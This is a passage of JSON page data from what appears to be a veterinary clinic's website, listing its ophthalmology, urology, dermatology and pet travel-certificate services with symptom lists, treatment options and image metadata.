treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most humans visit the eye doctor at least once a year. It is also essential we keep our pet’s eyes healthy as well. There are a number of eye disorders your pet may experience. Some of these conditions may occur as side effects of another disease your pet may have. For example, cataracts are most likely inherited from a concurrent condition such as diabetes.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should my pet see an ophthalmologist?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is experiencing any of the following, you should bring them in for an examination.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Watery eyes","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Excessive blinking","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Squinting","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Redness","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Puffiness","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bulging around the eyes","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sunken eyes","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dehydration","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sensitivity to light","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Excessive tears","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Loss of appetite","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Rubbing or pawing at the face","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Whining","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Noticeable decrease in vision or suspected blindness \n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"How will you treat my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"\nDepending on the diagnosis, we may recommend any of the following treatment options. Some treatments can be performed quickly, while others may require surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ultrasonic removal of cataracts","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Tear duct repairs","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Correction of eyelid abnormalities","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Artificial eye placement","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Drug therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Laser surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Corneal transplantation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Glaucoma surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7igojNDliReNC2ulFCm94k"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - sunglasses","title":null,"altText":"A fluffy brown dog wearing white sunglasses indoors","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Sunglasses","url":"https://images.ctfassets.net/rt5zmd3ipxai/ZXEQS9VfaqRiRVEhvf9gz/1c8186496a1b711f674ac0d8bb67b4dc/domestic-health-certificates-dog-sunglasses.jpg","size":197777,"width":1400,"height":2099,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"zcMQIZRzTmvG9A09UM6Jr"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4uiByjneHKV6DsBN9Is81P"},"serviceName":"Urology","serviceUrl":"urology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary diseases are some of the most common and severe disorders in pets. We can diagnose and treat many of these urological conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary urology deals with the diagnosis and treatment of the urinary tract and kidneys. Urinary diseases (especially UTIs) are some of the most common and severe diseases in dogs, cats, and other animals. Oftentimes symptoms go unnoticed until they become life-threatening. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some symptoms and urological disorders may be caused by a concurrent condition. If your pet is experiencing any of the following, you should bring them in to see us for an examination. However, urinary obstruction is a medical emergency, so if your pet is unable to pass urine they need to be treated immediately. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fever","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bloody or cloudy urine","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inability to urinate","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Loss of bladder control","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Strong urine odor","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Increased frequency of urination","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Soiling inappropriate places","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Obsessive licking of urinary opening","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Lethargy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Weight loss","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Vomiting ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the pet’s symptoms and examination, your veterinarian may diagnose your pet with a urinary disease. Urinary diseases are common diseases in animals, and require medical attention. Common urological disorders include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary tract infection","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Kidney disease and failure","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urine crystal and bladder stones","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Incontinence","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary tract obstruction","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Feline urological syndrome","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"How will you treat my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the diagnosis, we may recommend any of the following treatment options. Some conditions are simply treatable with medications, while others may require surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Antibiotics","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Nutritional counsel and dietary management","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Medical therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Drug Therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urethral bulking","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Blood pressure control","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urethral catheterization","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Renal transplantation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Interventional radiology","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Minimally invasive surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Soft tissue surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2l2L0F9dkLZpLaDj0A8gIC"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Cat-Vet-Holding","title":null,"altText":"Veterinarian holding a dog and a cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-dog-cat-vet-holding-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/2iwqSbmzjZdwzswS6dDAAL/7031dcb36205813fa9cfa783575fd525/urology-dog-cat-vet-holding.jpg","size":194260,"width":1600,"height":900,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1OQz6UlRECY3GlXioHuIuo"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7JLxuZWWMnNuGFChfGqe5H"},"serviceName":"Urology","serviceUrl":"urology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary diseases are some of the most common and severe disorders in pets. We can diagnose and treat many of these urological conditions.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary urology deals with the diagnosis and treatment of the urinary tract and kidneys. Urinary diseases (especially UTIs) are some of the most common and severe diseases in cats. Oftentimes symptoms go unnoticed until they become life-threatening. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some symptoms and urological disorders may be caused by a concurrent condition. If your pet is experiencing any of the following, you should bring them in to see us for an examination. However, urinary obstruction is a medical emergency, so if your pet is unable to pass urine they need to be treated immediately. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Fever","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Bloody or cloudy urine","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Inability to urinate","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Loss of bladder control","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Strong odor urine","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Increased frequency of urination","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Soiling inappropriate places","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Obsessive licking of urinary opening","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Lethargy","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Weight loss","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Vomiting ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the pet’s symptoms and examination, your veterinarian may diagnose your pet with a urinary disease. Urinary diseases are common diseases in animals, and require medical attention. Common urological disorders include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urinary tract infection","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Kidney disease and failure","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urine crystal and bladder stones","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Incontinence","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urinary tract obstruction","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Feline urological syndrome","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How will you treat my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the diagnosis, we may recommend any of the following treatment options. Some conditions are simply treatable with medications, while others may require surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Antibiotics","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Nutritional counsel and dietary management","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Medical therapy","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Drug Therapy","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urethral bulking","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Blood pressure control","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Urethral catheterization","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Surgery","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Renal transplantation","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Interventional radiology","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Minimally invasive surgery","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-       Soft tissue surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4pBsI32RHvI11UbBfa2Qgy"},"name":"IMAGE CONTAINER - MASTER Rural - Cat-Sitting-Staring-Hay-Green-Eyes","title":null,"altText":"Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Cat-Sitting-Staring-Hay-Green-Eyes","url":"https://images.ctfassets.net/rt5zmd3ipxai/2vXh1B62vTvLUBZrhUH9KP/174b2a4ffd68eeee586185fe26924b5c/NVA-Rural-Cat-Sitting-Staring-Hay-Green-Eyes.jpeg","size":6262097,"width":4885,"height":3257,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5U3DqNIUYG9gLkYisOhfqL"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5767HMjHfLuGOiuhQP9moF"},"serviceName":"Dermatology","serviceUrl":"dermatology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders. Dermatological conditions are some of the most common problems your pet can experience. They range from hair loss and nail disorders, to cancer of the skin and tumors.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider dermatology work-ups for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that diagnoses and treats skin disorders. ","nodeType":"text"},{"data":{"uri":"http://stage.site-293.nvacommunity.com/services/dermatology#_msocom_1"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"A veterinary dermatologist has a very high level of expertise in diagnosing and treating a wide variety of ailments that affect the skin, hair or coat, ears, nails, hoof, or mouth problem your pet may be experiencing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Typical problems in animals include acute and chronic ear infections, tumors, masses, atopic dermatitis, autoimmune skin diseases, cancer, cysts, tumors, chronic bacterial and fungal skin diseases, drug reactions of the skin, environmental allergies, food allergies, hair loss disorders, hormonal skin diseases, insect hypersensitivity, nail disorders, parasitic skin diseases, and skin manifestations of systemic diseases.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider dermatology work-ups for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned about the quality of life your pet is experiencing, or if a condition or disease has not responded to more general treatment, then it may be time to seek out a veterinary dermatologist. Common signs that something is wrong include: hair loss, redness of skin, scale, and recurring infections. A vet that specializes in dermatology has expertise with diagnosing and treating a wide variety of problems including skin, ear, hair, nail, hoof, and mouth disorders. ","nodeType":"text"},{"data":{"uri":"http://stage.site-293.nvacommunity.com/services/dermatology#_msocom_2"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during dermatology care?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Treating or managing a dermatological problem will vary, but your veterinarian will work with you in developing a treatment plan that is best suited for your pet’s specific health needs.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5NCHMTHsJdGV79djR9OJeO"},"name":"IMAGE CONTAINER - MASTER Studio - Dog-Wrinkles-White","title":null,"altText":"Brown sharpei dog sitting down against a white background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Studio-Dog-Wrinkles-White","url":"https://images.ctfassets.net/rt5zmd3ipxai/2dVsMnkoe7Jq1nszC9M1ds/30d5f931d0dd9ae1f019c26207096957/dermatology-dog-sitting.jpg","size":114038,"width":1000,"height":877,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"11vKigsjSBP0gvY52V3BbC"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Travel Certificates Services","sectionHeadline":"Travel Certificates Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7urGk965XDPOiIQMR39Quc"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4h4lcASUw03aKjmSCxf5tb"},"serviceName":"Domestic Health Certificates","serviceUrl":"domestic-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Are you traveling domestically within the USA? As a federally accredited veterinarian practice, we can issue travel certificates for your healthy pet so they can travel with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you are planning on traveling by plane, boat, or car with your pet to another state, your pet may require a domestic health certificate. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel with you.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why does my pet need a certificate to travel?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Health certificates are federal documents that indicate your pet is healthy to travel and won’t pose a health risk to other pets or people.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Animal health requirements may differ state to state; even airlines may have their own pet travel requirements. Check with your airline and the states you’re traveling to see if they require a health certificate. We highly recommend checking:","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"USDA | APHIS United States Department of Agriculture","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I start the process?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Since animal health requirements may differ between states and airlines, we encourage you to contact our accredited veterinary practice to obtain a health certificate as soon as your travel dates are solidified.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Certificates must be issued within 10 days of travel. It is important to note that a pet must be at least eight weeks old and fully weaned before traveling. Again, we highly recommend looking at the APHIS website for specific information. The process should be started early to allow time for meeting requirements. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How can I obtain a domestic health certificate? ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"First, check with your airline and destination states to see if a travel health certificate is required.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If a certificate is required, your pet must have a passing health exam and up to date rabies vaccinations to travel. If all of these requirements are met, we will issue a travel certificate for your pet. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We will work with you to determine your needs, based on your travel destination. Since requirements differ by each state and airline, we encourage you to gather information as early as possible. 